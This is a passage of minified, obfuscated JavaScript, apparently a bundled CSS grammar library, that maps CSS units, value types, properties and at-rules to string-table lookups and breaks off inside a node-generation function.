zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(203),t(1116),t(1773),t(925),t(1334)],units:{angle:[t(2647),t(2141),t(1438),t(2207)],decibel:["db"],flex:["fr"],frequency:["hz",t(761)],length:["cm","mm","q","in","pt","pc","px","em",t(2061),"ex",t(1812),t(2639),t(858),"ch",t(2105),"ic",t(1643),"lh",t(1121),"vw",t(1468),t(1040),t(805),"vh",t(2919),t(1262),t(2707),"vi",t(1195),t(1230),t(432),"vb",t(2497),t(537),t(883),t(2929),t(323),t(1027),t(680),t(2004),t(2719),t(2463),t(463),t(1860),t(3111),t(2124),t(1939),t(497),t(2007)],resolution:[t(887),t(889),t(2718),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2413),"absolute-size":t(237),"acos()":t(2749),"alpha-value":t(2509),"angle-percentage":t(1063),"angular-color-hint":t(464),"angular-color-stop":t(482),"angular-color-stop-list":t(2272),"animateable-feature":t(664),"asin()":t(1871),"atan()":t(387),"atan2()":t(2312),attachment:t(2988),"attr()":t(966),"attr-matcher":t(2928),"attr-modifier":t(1522),"attribute-selector":t(327),"auto-repeat":t(296),"auto-track-list":t(194),axis:t(2268),"baseline-position":t(2922),"basic-shape":t(3221),"bg-image":t(253),"bg-layer":t(536),"bg-position":t(2084),"bg-size":t(1142),"blur()":t(638),"blend-mode":t(3029),box:t(254),"brightness()":t(690),"calc()":t(1527),"calc-sum":t(1028),"calc-product":t(2310),"calc-value":t(739),"calc-constant":t(2741),"cf-final-image":t(3182),"cf-mixing-image":t(2651),"circle()":t(2945),"clamp()":t(1516),"class-selector":t(2623),"clip-source":t(1179),color:t(866),"color-stop":t(1020),"color-stop-angle":t(2166),"color-stop-length":t(2649),"color-stop-list":t(1872),"color-interpolation-method":t(1026),combinator:t(1249),"common-lig-values":t(1326),"compat-auto":t(1425),"composite-style":t(2472),"compositing-operator":t(2051),"compound-selector":t(768),"compound-selector-list":t(223),"complex-selector":t(1506),"complex-selector-list":t(504),"conic-gradient()":t(658),"contextual-alt-values":t(2625),"content-distribution":t(573),"content-list":t(1267),"content-position":t(2852),"content-replacement":t(2633),"contrast()":t(2600),"cos()":t(686),counter:t(305),"counter()":t(414),"counter-name":t(408),"counter-style":t(2162),"counter-style-name":t(408),"counters()":t(437),"cross-fade()":t(230),"cubic-bezier-timing-function":t(2385),"deprecated-system-color":t(1678),"discretionary-lig-values":t(2238),"display-box":t(1702),"display-inside":t(1666),"display-internal":t(979),"display-legacy":t(1806),"display-listitem":t(996),"display-outside":t(2637),"drop-shadow()":t(2607),"east-asian-variant-values":t(2375),"east-asian-width-values":t(2217),"element()":t(1290),"ellipse()":t(517),"ending-shape":t(2016),"env()":t(983),"exp()":t(1490),"explicit-track-list":t(2617),"family-name":t(738),"feature-tag-value":t(2133),"feature-type":t(909),"feature-value-block":t(3104),"feature-value-block-list":t(207),"feature-value-declaration":t(1280),"feature-value-declaration-list":t(514),"feature-value-name":t(408),"fill-rule":t(2950),"filter-function":t(2455),"filter-function-list":t(2449),"final-bg-layer":t(902),"fixed-breadth":t(2139),"fixed-repeat":t(1881),"fixed-size":t(2342),"font-stretch-absolute":t(3146),"font-variant-css21":t(3239),"font-weight-absolute":t(636),"frequency-percentage":t(314),"general-enclosed":t(1908),"generic-family":t(623),"generic-name":t(683),"geometry-box":t(1642),gradient:t(2357),"grayscale()":t(2020),"grid-line":t(1918),"historical-lig-values":t(640),"hsl()":t(661),"hsla()":t(1161),hue:t(1339),"hue-rotate()":t(2964),"hue-interpolation-method":t(261),"hwb()":t(2271),"hypot()":t(1513),image:t(2346),"image()":t(609),"image-set()":t(1505),"image-set-option":t(3040),"image-src":t(1768),"image-tags":t(992),"inflexible-breadth":t(1255),"inset()":t(3144),"invert()":t(1041),"keyframes-name":t(3129),"keyframe-block":t(2167),"keyframe-block-list":t(2097),"keyframe-selector":t(1616),"lab()":t(1530),"layer()":t(241),"layer-name":t(2730),"lch()":t(289),"leader()":t(229),"leader-type":t(2983),"length-percentage":t(2063),"light-dark()":t(2745),"line-names":t(2616),"line-name-list":t(2316),"line-style":t(2353),"line-width":t(2523),"linear-color-hint":t(2139),"linear-color-stop":t(2503),"linear-gradient()":t(834),"log()":t(727),"mask-layer":t(3088),"mask-position":t(2772),"mask-reference":t(2196),"mask-source":t(1179),"masking-mode":t(1801),"matrix()":t(2064),"matrix3d()":t(1743),"max()":t(1972),"media-and":t(2764),"media-condition":t(1211),"media-condition-without-or":t(1536),"media-feature":t(1461),"media-in-parens":t(340),"media-not":t(2830),"media-or":t(932),"media-query":t(402),"media-query-list":t(416),"media-type":t(691),"mf-boolean":t(774),"mf-name":t(691),"mf-plain":t(1422),"mf-range":t(1335),"mf-value":t(277),"min()":t(1127),"minmax()":t(3058),"mod()":t(3215),"name-repeat":t(2699),"named-color":t(1360),"namespace-prefix":t(691),"ns-prefix":t(212),"number-percentage":t(2509),"numeric-figure-values":t(2473),"numeric-fraction-values":t(724),"numeric-spacing-values":t(2831),nth:t(1962),"opacity()":t(901),"overflow-position":t(222),"outline-radius":t(2063),"page-body":t(1858),"page-margin-box":t(605),"page-margin-box-type":t(870),"page-selector-list":t(2771),"page-selector":t(2578),"page-size":t(2159),"path()":t(2645),"paint()":t(3015),"perspective()":t(2663),"polygon()":t(2442),"polar-color-space":t(2321),position:t(1190),"pow()":t(3057),"pseudo-class-selector":t(1880),"pseudo-element-selector":t(1208),"pseudo-page":t(2518),quote:t(2961),"radial-gradient()":t(2881),ratio:t(3126),"ray()":t(594),"ray-size":t(2074),"rectangular-color-space":t(2006),"relative-selector":t(1589),"relative-selector-list":t(2071),"relative-size":t(486),"rem()":t(1921),"repeat-style":t(1586),"repeating-conic-gradient()":t(1342),"repeating-linear-gradient()":t(666),"repeating-radial-gradient()":t(1009),"reversed-counter-name":t(2530),"rgb()":t(208),"rgba()":t(990),"rotate()":t(1331),"rotate3d()":t(2114),"rotateX()":t(275),"rotateY()":t(1313),"rotateZ()":t(896),"round()":t(2788),"rounding-strategy":t(448),"saturate()":t(1458),"scale()":t(2785),"scale3d()":t(1067),"scaleX()":t(2620),"scaleY()":t(665),"scaleZ()":t(717),"scroll()":t(3013),scroller:t(1934),"self-position":t(988),"shape-radius":t(2073),"sign()":t(3035),"skew()":t(2350),"skewX()":t(1790),"skewY()":t(443),"sepia()":t(2563),shadow:t(1732),"shadow-t":t(2768),shape:t(2797),"shape-box":t(2445),"side-or-corner":t(772),"sin()":t(1975),"single-animation":t(766),"single-animation-direction":t(1097),"single-animation-fill-mode":t(2491),"single-animation-iteration-count":t(243),"single-animation-play-state":t(1228),"single-animation-timeline":t(1986),"single-transition":t(906),"single-transition-property":t(2706),size:t(1896),"sqrt()":t(649),"step-position":t(2148),"step-timing-function":t(1434),"subclass-selector":t(1004),"supports-condition":t(689),"supports-in-parens":t(2452),"supports-feature":t(2688),"supports-decl":t(1355),"supports-selector-fn":t(759),symbol:t(2611),"system-color":t(672),"tan()":t(3116),target:t(1596),"target-counter()":t(351),"target-counters()":t(695),"target-text()":t(518),"time-percentage":t(2501),"timeline-range-name":t(1141),"easing-function":t(1123),"track-breadth":t(1914),"track-list":t(1264),"track-repeat":t(1638),"track-size":t(3084),"transform-function":t(675),"transform-list":t(2436),"transition-behavior-value":t(1405),"translate()":t(2184),"translate3d()":t(1990),"translateX()":t(2879),"translateY()":t(2283),"translateZ()":t(1807),"type-or-unit":t(2979),"type-selector":t(795),"var()":t(2998),"view()":t(593),"viewport-length":t(2648),"visual-box":t(1996),"wq-name":t(886),"-legacy-gradient":t(1293),"-legacy-linear-gradient":t(2769),"-legacy-repeating-linear-gradient":t(546),"-legacy-linear-gradient-arguments":t(1628),"-legacy-radial-gradient":t(2245),"-legacy-repeating-radial-gradient":t(2621),"-legacy-radial-gradient-arguments":t(1234),"-legacy-radial-gradient-size":t(250),"-legacy-radial-gradient-shape":t(2016),"-non-standard-font":t(1864),"-non-standard-color":t(3001),"-non-standard-image-rendering":t(205),"-non-standard-overflow":t(1051),"-non-standard-size":t(1400),"-webkit-gradient()":t(1171),"-webkit-gradient-color-stop":t(1671),"-webkit-gradient-point":t(2590),"-webkit-gradient-radius":t(2063),"-webkit-gradient-type":t(499),"-webkit-mask-box-repeat":t(2304),"-ms-filter-function-list":t(2197),"-ms-filter-function":t(2236),"-ms-filter-function-progid":t(778),"-ms-filter-function-legacy":t(2451),"absolute-color-base":t(2807),"absolute-color-function":t(2439),age:t(407),"anchor-name":t(2714),"attr-name":t(2208),"attr-fallback":t(2709),"bg-clip":t(2482),bottom:t(803),"container-name":t(408),"container-condition":t(429),"coord-box":t(1282),"generic-voice":t(347),gender:t(1186),"generic-script-specific":t(2971),"generic-complete":t(1650),"generic-incomplete":t(678),"-non-standard-generic-family":t(2126),left:t(803),"color-base":t(1747),"color-function":t(2439),"device-cmyk()":t(959),"legacy-device-cmyk-syntax":t(2107),"modern-device-cmyk-syntax":t(1570),"cmyk-component":t(1685),"color-mix()":t(1960),"color-space":t(3159),"custom-color-space":t(2714),paint:t(1086),"palette-identifier":t(2714),right:t(803),"scope-start":t(1395),"scope-end":t(1395),"forgiving-selector-list":t(2608),"forgiving-relative-selector-list":t(2041),"selector-list":t(2862),"complex-real-selector-list":t(2284),"simple-selector-list":t(2677),"relative-real-selector-list":t(2323),"complex-selector-unit":t(2109),"complex-real-selector":t(2103),"relative-real-selector":t(2655),"pseudo-compound-selector":t(1437),"simple-selector":t(256),"legacy-pseudo-element-selector":t(1423),"single-animation-composition":t(832),"svg-length":t(2013),"svg-writing-mode":t(912),top:t(803),x:t(1383),y:t(1383),declaration:t(1198),"declaration-list":t(2111),url:t(2652),"url-modifier":t(948),"number-zero-one":t(2644),"number-one-or-greater":t(3172),"color()":t(1955),"colorspace-params":t(418),"predefined-rgb-params":t(953),"predefined-rgb":t(1135),"xyz-params":t(752),"xyz-space":t(862),"oklab()":t(1542),"oklch()":t(865),"offset-path":t(2874),"rect()":t(861),"xywh()":t(2996),"query-in-parens":t(2702),"size-feature":t(1115),"style-feature":t(1701),"style-query":t(2696),"style-condition":t(1867),"style-in-parens":t(1060),"-non-standard-display":t(2833),"inset-area":t(1621),"position-area":t(2358),"anchor()":t(1824),"anchor-side":t(2516),"anchor-size()":t(2914),"anchor-size":t(2153),"anchor-element":t(2714),"try-size":t(1711),"try-tactic":t(3096),"font-variant-css2":t(984),"font-width-css3":t(3161),"system-family-name":t(2036)},properties:{"--*":t(3131),"-ms-accelerator":t(1687),"-ms-block-progression":t(412),"-ms-content-zoom-chaining":t(3118),"-ms-content-zooming":t(1433),"-ms-content-zoom-limit":t(595),"-ms-content-zoom-limit-max":t(2653),"-ms-content-zoom-limit-min":t(2653),"-ms-content-zoom-snap":t(1695),"-ms-content-zoom-snap-points":t(1707),"-ms-content-zoom-snap-type":t(1068),"-ms-filter":t(1591),"-ms-flow-from":t(1564),"-ms-flow-into":t(1564),"-ms-grid-columns":t(2083),"-ms-grid-rows":t(2083),"-ms-high-contrast-adjust":t(1894),"-ms-hyphenate-limit-chars":t(3212),"-ms-hyphenate-limit-lines":t(1503),"-ms-hyphenate-limit-zone":t(2489),"-ms-ime-align":t(1811),"-ms-overflow-style":t(1681),"-ms-scrollbar-3dlight-color":t(1160),"-ms-scrollbar-arrow-color":t(1160),"-ms-scrollbar-base-color":t(1160),"-ms-scrollbar-darkshadow-color":t(1160),"-ms-scrollbar-face-color":t(1160),"-ms-scrollbar-highlight-color":t(1160),"-ms-scrollbar-shadow-color":t(1160),"-ms-scrollbar-track-color":t(1160),"-ms-scroll-chaining":t(3098),"-ms-scroll-limit":t(445),"-ms-scroll-limit-x-max":t(1572),"-ms-scroll-limit-x-min":t(1443),"-ms-scroll-limit-y-max":t(1572),"-ms-scroll-limit-y-min":t(1443),"-ms-scroll-rails":t(1118),"-ms-scroll-snap-points-x":t(2972),"-ms-scroll-snap-points-y":t(2972),"-ms-scroll-snap-type":t(1068),"-ms-scroll-snap-x":t(1993),"-ms-scroll-snap-y":t(1639),"-ms-scroll-translation":t(1209),"-ms-text-autospace":t(2747),"-ms-touch-select":t(1582),"-ms-user-select":t(310),"-ms-wrap-flow":t(3186),"-ms-wrap-margin":t(1443),"-ms-wrap-through":t(773),"-moz-appearance":t(2770),"-moz-binding":t(2779),"-moz-border-bottom-colors":t(420),"-moz-border-left-colors":t(420),"-moz-border-right-colors":t(420),"-moz-border-top-colors":t(420),"-moz-context-properties":t(2930),"-moz-float-edge":t(2331),"-moz-force-broken-image-icon":t(2441),"-moz-image-region":t(3167),"-moz-orient":t(1415),"-moz-outline-radius":t(2326),"-moz-outline-radius-bottomleft":t(3213),"-moz-outline-radius-bottomright":t(3213),"-moz-outline-radius-topleft":t(3213),"-moz-outline-radius-topright":t(3213),"-moz-stack-sizing":t(965),"-moz-text-blink":t(1728),"-moz-user-focus":t(274),"-moz-user-input":t(1277),"-moz-user-modify":t(2618),"-moz-window-dragging":t(1048),"-moz-window-shadow":t(2264),"-webkit-appearance":t(648),"-webkit-border-before":t(1973),"-webkit-border-before-color":t(1160),"-webkit-border-before-style":t(494),"-webkit-border-before-width":t(2873),"-webkit-box-reflect":t(2292),"-webkit-line-clamp":t(2361),"-webkit-mask":t(3134),"-webkit-mask-attachment":t(3180),"-webkit-mask-clip":t(1662),"-webkit-mask-composite":t(2799),"-webkit-mask-image":t(1140),"-webkit-mask-origin":t(427),"-webkit-mask-position":t(3068),"-webkit-mask-position-x":t(820),"-webkit-mask-position-y":t(2848),"-webkit-mask-repeat":t(2925),"-webkit-mask-repeat-x":t(337),"-webkit-mask-repeat-y":t(337),"-webkit-mask-size":t(2396),"-webkit-overflow-scrolling":t(2296),"-webkit-tap-highlight-color":t(1160),"-webkit-text-fill-color":t(1160),"-webkit-text-stroke":t(1402),"-webkit-text-stroke-color":t(1160),"-webkit-text-stroke-width":t(1443),"-webkit-touch-callout":t(2404),"-webkit-user-modify":t(2584),"accent-color":t(2395),"align-content":t(2560),"align-items":t(1096),"align-self":t(2477),"align-tracks":t(1369),all:t(1278),"anchor-name":t(2190),"anchor-scope":t(1672),animation:t(2273),"animation-composition":t(2955),"animation-delay":t(1111),"animation-direction":t(425),"animation-duration":t(1111),"animation-fill-mode":t(869),"animation-iteration-count":t(830),"animation-name":t(388),"animation-play-state":t(1110),"animation-range":t(2570),"animation-range-end":t(2558),"animation-range-start":t(2558),"animation-timing-function":t(1398),"animation-timeline":t(2458),appearance:t(2875),"aspect-ratio":t(1320),azimuth:t(2294),"backdrop-filter":t(3230),"backface-visibility":t(1722),background:t(2100),"background-attachment":t(3180),"background-blend-mode":t(1366),"background-clip":t(2980),"background-color":t(1160),"background-image":t(2226),"background-origin":t(2610),"background-position":t(702),"background-position-x":t(2461),"background-position-y":t(2201),"background-repeat":t(2925),"background-size":t(2396),"block-size":t(985),border:t(807),"border-block":t(1823),"border-block-color":t(1774),"border-block-style":t(2242),"border-block-width":t(3184),"border-block-end":t(1823),"border-block-end-color":t(2670),"border-block-end-style":t(2242),"border-block-end-width":t(3184),"border-block-start":t(1823),"border-block-start-color":t(2670),"border-block-start-style":t(2242),"border-block-start-width":t(3184),"border-bottom":t(807),"border-bottom-color":t(2670),"border-bottom-left-radius":t(2649),"border-bottom-right-radius":t(2649),"border-bottom-style":t(1412),"border-bottom-width":t(1565),"border-collapse":t(2480),"border-color":t(2606),"border-end-end-radius":t(2649),"border-end-start-radius":t(2649),"border-image":t(1941),"border-image-outset":t(2858),"border-image-repeat":t(777),"border-image-slice":t(1694),"border-image-source":t(253),"border-image-width":t(3014),"border-inline":t(1823),"border-inline-end":t(1823),"border-inline-color":t(1774),"border-inline-style":t(2242),"border-inline-width":t(3184),"border-inline-end-color":t(2670),"border-inline-end-style":t(2242),"border-inline-end-width":t(3184),"border-inline-start":t(1823),"border-inline-start-color":t(2670),"border-inline-start-style":t(2242),"border-inline-start-width":t(3184),"border-left":t(807),"border-left-color":t(1160),"border-left-style":t(1412),"border-left-width":t(1565),"border-radius":t(1457),"border-right":t(807),"border-right-color":t(1160),"border-right-style":t(1412),"border-right-width":t(1565),"border-spacing":t(1953),"border-start-end-radius":t(2649),"border-start-start-radius":t(2649),"border-style":t(466),"border-top":t(807),"border-top-color":t(1160),"border-top-left-radius":t(2649),"border-top-right-radius":t(2649),"border-top-style":t(1412),"border-top-width":t(1565),"border-width":t(1238),bottom:t(493),"box-align":t(1175),"box-decoration-break":t(960),"box-direction":t(430),"box-flex":t(1383),"box-flex-group":t(1258),"box-lines":t(2338),"box-ordinal-group":t(1258),"box-orient":t(320),"box-pack":t(767),"box-shadow":t(1312),"box-sizing":t(1968),"break-after":t(2011),"break-before":t(2011),"break-inside":t(318),"caption-side":t(1767),caret:t(2861),"caret-color":t(2395),"caret-shape":t(2276),clear:t(2794),clip:t(3167),"clip-path":t(2484),"clip-rule":t(2950),color:t(1160),"color-interpolation-filters":t(2708),"color-scheme":t(2825),"column-count":t(2490),"column-fill":t(541),"column-gap":t(1783),"column-rule":t(806),"column-rule-color":t(1160),"column-rule-style":t(494),"column-rule-width":t(2873),"column-span":t(2666),"column-width":t(803),columns:t(800),contain:t(1207),"contain-intrinsic-size":t(216),"contain-intrinsic-block-size":t(720),"contain-intrinsic-height":t(720),"contain-intrinsic-inline-size":t(720),"contain-intrinsic-width":t(720),container:t(2936),"container-name":t(2635),"container-type":t(2398),content:t(560),"content-visibility":t(2425),"counter-increment":t(2812),"counter-reset":t(1394),"counter-set":t(2812),cursor:t(2499),d:t(699),cx:t(2063),cy:t(2063),direction:t(992),display:t(878),"dominant-baseline":t(765),"empty-cells":t(1718),"field-sizing":t(1838),fill:t(776),"fill-opacity":t(1401),"fill-rule":t(2950),filter:t(950),flex:t(2710),"flex-basis":t(3065),"flex-direction":t(2096),"flex-flow":t(366),"flex-grow":t(1383),"flex-shrink":t(1383),"flex-wrap":t(1949),float:t(1668),font:t(2522),"font-family":t(2703),"font-feature-settings":t(3038),"font-kerning":t(1235),"font-language-override":t(1716),"font-optical-sizing":t(1894),"font-palette":t(1739),"font-variation-settings":t(1766),"font-size":t(374),"font-size-adjust":t(298),"font-smooth":t(954),"font-stretch":t(1910),"font-style":t(369),"font-synthesis":t(933),"font-synthesis-position":t(1894),"font-synthesis-small-caps":t(1894),"font-synthesis-style":t(1894),"font-synthesis-weight":t(1894),"font-variant":t(3106),"font-variant-alternates":t(2520),"font-variant-caps":t(1997),"font-variant-east-asian":t(2008),"font-variant-emoji":t(3027),"font-variant-ligatures":t(1703),"font-variant-numeric":t(2763),"font-variant-position":t(2372),"font-weight":t(2780),"forced-color-adjust":t(1005),gap:t(1698),grid:t(2123),"grid-area":t(2407),"grid-auto-columns":t(955),"grid-auto-flow":t(1967),"grid-auto-rows":t(955),"grid-column":t(1145),"grid-column-end":t(2817),"grid-column-gap":t(2139),"grid-column-start":t(2817),"grid-gap":t(283),"grid-row":t(1145),"grid-row-end":t(2817),"grid-row-gap":t(2139),"grid-row-start":t(2817),"grid-template":t(786),"grid-template-areas":t(3042),"grid-template-columns":t(1074),"grid-template-rows":t(1074),"hanging-punctuation":t(2761),height:t(262),"hyphenate-character":t(2203),"hyphenate-limit-chars":t(2888),hyphens:t(799),"image-orientation":t(926),"image-rendering":t(626),"image-resolution":t(885),"ime-mode":t(2433),"initial-letter":t(2189),"initial-letter-align":t(2156),"inline-size":t(985),"input-security":t(1894),inset:t(2327),"inset-block":t(1751),"inset-block-end":t(1600),"inset-block-start":t(1600),"inset-inline":t(1751),"inset-inline-end":t(1600),"inset-inline-start":t(1600),"interpolate-size":t(1727),isolation:t(1778),"justify-content":t(842),"justify-items":t(1579),"justify-self":t(943),"justify-tracks":t(1581),left:t(493),"letter-spacing":t(1783),"line-break":t(410),"line-clamp":t(2361),"line-height":t(1906),"line-height-step":t(1443),"list-style":t(3150),"list-style-image":t(917),"list-style-position":t(2534),"list-style-type":t(2809),margin:t(1421),"margin-block":t(801),"margin-block-end":t(1056),"margin-block-start":t(1056),"margin-bottom":t(493),"margin-inline":t(801),"margin-inline-end":t(1056),"margin-inline-start":t(1056),"margin-left":t(493),"margin-right":t(493),"margin-top":t(493),"margin-trim":t(2045),marker:t(2035),"marker-end":t(2035),"marker-mid":t(2035),"marker-start":t(2035),mask:t(303),"mask-border":t(1691),"mask-border-mode":t(3063),"mask-border-outset":t(2858),"mask-border-repeat":t(777),"mask-border-slice":t(2577),"mask-border-source":t(253),"mask-border-width":t(3014),"mask-clip":t(838),"mask-composite":t(2683),"mask-image":t(1140),"mask-mode":t(1162),"mask-origin":t(1705),"mask-position":t(3068),"mask-repeat":t(2925),"mask-size":t(2396),"mask-type":t(3063),"masonry-auto-flow":t(1943),"math-depth":t(189),"math-shift":t(2504),"math-style":t(2504),"max-block-size":t(2145),"max-height":t(2222),"max-inline-size":t(2145),"max-lines":t(2361),"max-width":t(2222),"min-block-size":t(1424),"min-height":t(262),"min-inline-size":t(1424),"min-width":t(262),"mix-blend-mode":t(2678),"object-fit":t(3041),"object-position":t(998),offset:t(1371),"offset-anchor":t(619),"offset-distance":t(2139),"offset-path":t(789),"offset-position":t(991),"offset-rotate":t(2492),opacity:t(3210),order:t(1258),orphans:t(1258),outline:t(413),"outline-color":t(2395),"outline-offset":t(1443),"outline-style":t(211),"outline-width":t(1565),overflow:t(567),"overflow-anchor":t(1894),"overflow-block":t(1627),"overflow-clip-box":t(3085),"overflow-clip-margin":t(526),"overflow-inline":t(1627),"overflow-wrap":t(506),"overflow-x":t(1627),"overflow-y":t(1627),overlay:t(1098),"overscroll-behavior":t(1192),"overscroll-behavior-block":t(1857),"overscroll-behavior-inline":t(1857),"overscroll-behavior-x":t(1857),"overscroll-behavior-y":t(1857),padding:t(788),"padding-block":t(1447),"padding-block-end":t(3169),"padding-block-start":t(3169),"padding-bottom":t(2063),"padding-inline":t(1447),"padding-inline-end":t(3169),"padding-inline-start":t(3169),"padding-left":t(2063),"padding-right":t(2063),"padding-top":t(2063),page:t(1776),"page-break-after":t(433),"page-break-before":t(433),"page-break-inside":t(3231),"paint-order":t(2876),perspective:t(679),"perspective-origin":t(998),"place-content":t(921),"place-items":t(1525),"place-self":t(1618),"pointer-events":t(2309),position:t(1936),"position-anchor":t(1816),"position-area":t(2598),"position-try":t(1965),"position-try-fallbacks":t(951),"position-try-order":t(2692),"position-visibility":t(1898),"print-color-adjust":t(1830),quotes:t(657),r:t(2063),resize:t(461),right:t(493),rotate:t(1587),"row-gap":t(1783),"ruby-align":t(398),"ruby-merge":t(2854),"ruby-position":t(2057),rx:t(2063),ry:t(2063),scale:t(3152),"scrollbar-color":t(1760),"scrollbar-gutter":t(2885),"scrollbar-width":t(987),"scroll-behavior":t(1520),"scroll-margin":t(2364),"scroll-margin-block":t(3195),"scroll-margin-block-start":t(1443),"scroll-margin-block-end":t(1443),"scroll-margin-bottom":t(1443),"scroll-margin-inline":t(3195),"scroll-margin-inline-start":t(1443),"scroll-margin-inline-end":t(1443),"scroll-margin-left":t(1443),"scroll-margin-right":t(1443),"scroll-margin-top":t(1443),"scroll-padding":t(1611),"scroll-padding-block":t(1923),"scroll-padding-block-start":t(2648),"scroll-padding-block-end":t(2648),"scroll-padding-bottom":t(2648),"scroll-padding-inline":t(1923),"scroll-padding-inline-start":t(2648),"scroll-padding-inline-end":t(2648),"scroll-padding-left":t(2648),"scroll-padding-right":t(2648),"scroll-padding-top":t(2648),"scroll-snap-align":t(302),"scroll-snap-coordinate":t(2588),"scroll-snap-destination":t(998),"scroll-snap-points-x":t(324),"scroll-snap-points-y":t(324),"scroll-snap-stop":t(1845),"scroll-snap-type":t(2535),"scroll-snap-type-x":t(2065),"scroll-snap-type-y":t(2065),"scroll-timeline":t(760),"scroll-timeline-axis":t(2762),"scroll-timeline-name":t(233),"shape-image-threshold":t(3210),"shape-margin":t(2139),"shape-outside":t(2487),"shape-rendering":t(655),stroke:t(776),"stroke-dasharray":t(1821),"stroke-dashoffset":t(3108),"stroke-linecap":t(3185),"stroke-linejoin":t(1263),"stroke-miterlimit":t(2793),"stroke-opacity":t(455),"stroke-width":t(3108),"tab-size":t(2721),"table-layout":t(1407),"text-align":t(2355),"text-align-last":t(956),"text-anchor":t(1710),"text-combine-upright":t(2912),"text-decoration":t(2811),"text-decoration-color":t(1160),"text-decoration-line":t(735),"text-decoration-skip":t(706),"text-decoration-skip-ink":t(879),"text-decoration-style":t(2806),"text-decoration-thickness":t(1803),"text-emphasis":t(1108),"text-emphasis-color":t(1160),"text-emphasis-position":t(1214),"text-emphasis-style":t(895),"text-indent":t(1784),"text-justify":t(882),"text-orientation":t(543),"text-overflow":t(599),"text-rendering":t(2240),"text-shadow":t(2849),"text-size-adjust":t(329),"text-spacing-trim":t(215),"text-transform":t(1246),"text-underline-offset":t(2178),"text-underline-position":t(2414),"text-wrap":t(1887),"text-wrap-mode":t(1075),"text-wrap-style":t(3103),"timeline-scope":t(2190),top:t(493),"touch-action":t(1534),transform:t(2025),"transform-box":t(2066),"transform-origin":t(3049),"transform-style":t(1188),transition:t(3227),"transition-behavior":t(1022),"transition-delay":t(1111),"transition-duration":t(1111),"transition-property":t(503),"transition-timing-function":t(1398),translate:t(2679),"unicode-bidi":t(1363),"user-select":t(2555),"vector-effect":t(615),"vertical-align":t(1083),"view-timeline":t(1216),"view-timeline-axis":t(2762),"view-timeline-inset":t(1364),"view-timeline-name":t(2190),"view-transition-name":t(2729),visibility:t(1105),"white-space":t(2431),"white-space-collapse":t(2728),widows:t(1258),width:t(262),"will-change":t(1524),"word-break":t(1427),"word-spacing":t(730),"word-wrap":t(1546),"writing-mode":t(743),x:t(2063),y:t(2063),"z-index":t(1994),zoom:t(2746),"-moz-background-clip":t(1974),"-moz-border-radius-bottomleft":t(485),"-moz-border-radius-bottomright":t(3114),"-moz-border-radius-topleft":t(2119),"-moz-border-radius-topright":t(3114),"-moz-control-character-visibility":t(1722),"-moz-osx-font-smoothing":t(1099),"-moz-user-select":t(269),"-ms-flex-align":t(712),"-ms-flex-item-align":t(2005),"-ms-flex-line-pack":t(1588),"-ms-flex-negative":t(1820),"-ms-flex-pack":t(2429),"-ms-flex-order":t(1258),"-ms-flex-positive":t(2844),"-ms-flex-preferred-size":t(1182),"-ms-interpolation-mode":t(2469),"-ms-grid-column-align":t(993),"-ms-grid-row-align":t(993),"-ms-hyphenate-limit-last":t(1608),"-webkit-background-clip":t(1662),"-webkit-column-break-after":t(2010),"-webkit-column-break-before":t(2010),"-webkit-column-break-inside":t(2010),"-webkit-font-smoothing":t(1174),"-webkit-mask-box-image":t(1793),"-webkit-print-color-adjust":t(1830),"-webkit-text-security":t(596),"-webkit-user-drag":t(3158),"-webkit-user-select":t(1827),"alignment-baseline":t(1410),"baseline-shift":t(813),behavior:t(868),cue:t(854),"cue-after":t(1308),"cue-before":t(1308),"glyph-orientation-horizontal":t(1485),"glyph-orientation-vertical":t(1485),kerning:t(2030),pause:t(3044),"pause-after":t(2336),"pause-before":t(2336),rest:t(1236),"rest-after":t(2336),"rest-before":t(2336),src:t(1657),speak:t(2856),"speak-as":t(1885),"unicode-range":t(2277),"voice-balance":t(263),"voice-duration":t(915),"voice-family":t(440),"voice-pitch":t(2211),"voice-range":t(2211),"voice-rate":t(745),"voice-stress":t(349),"voice-volume":t(2842),"white-space-trim":t(1797)},atrules:{charset:{prelude:t(1591),descriptors:null},"counter-style":{prelude:t(334),descriptors:{"additive-symbols":t(2354),fallback:t(334),negative:t(2951),pad:t(477),prefix:t(1800),range:t(2079),"speak-as":t(3201),suffix:t(1800),symbols:t(1199),system:t(852)}},document:{prelude:t(2368),descriptors:null},"font-palette-values":{prelude:t(2714),descriptors:{"base-palette":t(700),"font-family":t(744),"override-colors":t(3128)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(677),"descent-override":t(677),"font-display":t(1130),"font-family":t(1418),"font-feature-settings":t(3038),"font-variation-settings":t(1766),"font-stretch":t(3238),"font-style":t(2832),"font-weight":t(2990),"line-gap-override":t(677),"size-adjust":t(2653),src:t(1657),"unicode-range":t(2277)}},"font-feature-values":{prelude:t(744),descriptors:null},import:{prelude:t(2658),descriptors:null},keyframes:{prelude:t(2081),descriptors:null},layer:{prelude:t(1553),descriptors:null},media:{prelude:t(2839),descriptors:null},namespace:{prelude:t(3077),descriptors:null},page:{prelude:t(2755),descriptors:{bleed:t(1572),marks:t(2982),"page-orientation":t(2667),size:t(1933)}},"position-try":{prelude:t(2714),descriptors:{top:t(1600),left:t(1849),bottom:t(479),right:t(2553),"inset-block-start":t(2164),"inset-block-end":t(957),"inset-inline-start":t(363),"inset-inline-end":t(3102),"inset-block":t(2265),"inset-inline":t(635),inset:t(2405),"margin-top":t(1133),"margin-left":t(1056),"margin-bottom":t(3028),"margin-right":t(2963),"margin-block-start":t(330),"margin-block-end":t(583),"margin-inline-start":t(2704),"margin-inline-end":t(1310),margin:t(2897),"margin-block":t(2032),"margin-inline":t(438),width:t(985),height:t(3019),"min-width":t(1424),"min-height":t(1699),"max-width":t(2145),"max-height":t(2841),"block-size":t(3082),"inline-size":t(1508),"min-block-size":t(1006),"min-inline-size":t(1700),"max-block-size":t(519),"max-inline-size":t(2628),"align-self":t(1351),"justify-self":t(946)}},property:{prelude:t(1804),descriptors:{syntax:t(1591),inherits:t(2743),"initial-value":t(435)}},scope:{prelude:t(863),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1667),descriptors:null},container:{prelude:t(542),descriptors:null},nest:{prelude:t(2862),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1518)]){case Rt:return this[n(249)]();case Zt:return this[n(2001)]();case Bt:return this[n(2091)](this[n(2289)],e[n(2783)]);case Vt:return this[n(2244)](this[n(2289)],e[n(2783)]);case 